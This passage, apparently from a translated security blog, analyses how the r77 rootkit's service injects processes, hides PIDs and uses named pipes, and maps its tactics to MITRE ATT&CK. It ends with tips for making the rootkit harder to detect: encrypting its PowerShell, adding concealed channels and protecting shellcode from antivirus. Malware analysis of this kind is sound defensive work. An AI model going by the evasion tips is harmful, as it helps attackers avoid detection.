Since the scheduled task starts PowerShell under the SYSTEM account, the r77 service also runs on the SYSTEM account. Therefore, it can inject processes with system IL, but not protected processes such as services.exe.

Stage 3: Both r77 service processes are now running. They will perform the following operations:
Process IDs are stored in the configuration system to hide processes. Because these processes are created using process hollowing, they cannot have the prefix $77.
Inject all running processes.
Create a named pipe to handle the injection of newly created subprocesses.
In addition to subprocess hooking, the subprocess checks for newly created processes every 100ms. This is because some processes cannot be injected, but still create subprocesses, service.dll especially, which is a protected process.
Create a control pipe, which handles commands received from other processes.
Execution
$77config\startupThe files below.
0x06 Summary
Based on the content of the above section, we have sorted out the tactics in combination with the att&ck mitre table, as shown in the following table:

r77-Rootkit and its modified versions are widely used in various tools and viruses in APT organizations. Of course, in the malicious samples captured so far, many have expanded more functional features that are more conducive to mining or ransomware purposes, such as adding accounts, lateral expansion, etc., such as those analyzed by the author before.r77 mining virus of the coinminer family.
r77 can achieve such a wide range of applications, of course, because it has certain advantages, such as:
There are many innovative points in common malicious code technologies, such as combining process hollowing and parent process deception.
Rare applications of some APIs have good bypass effects, such as NtUnmapViewOfSection() and others.
Comprehensive in functions, with detailed considerations for anti-kill.
Of course, if applied in actual combat such as defense and attack exercises, the tool still has a certain risk of being identified. If you want to make modifications, you can start from the following aspects:
The current obfuscation has a certain risk of being cracked, and the commands of powershell can be further anti-kill by using encryption methods such as ec.
The method of namepipe is somewhat monotonous, and more diverse and concealed communication methods can be added.
VirtualProtect can be used for shellcode anti-kill.
The considerations for unhooking are mostly system native and foreign antivirus software. When applied domestically, it is necessary to take into account the principles of domestic antivirus software for secondary development.
Introduction to common flow control algorithms and solutions in high concurrency scenarios
A new Go language backdoor uses the Telegram Bot API for concealed command control
(1) The compromised host initiates a reverse connection using the bash command
A record of entering the school management background through information collection
评论已关闭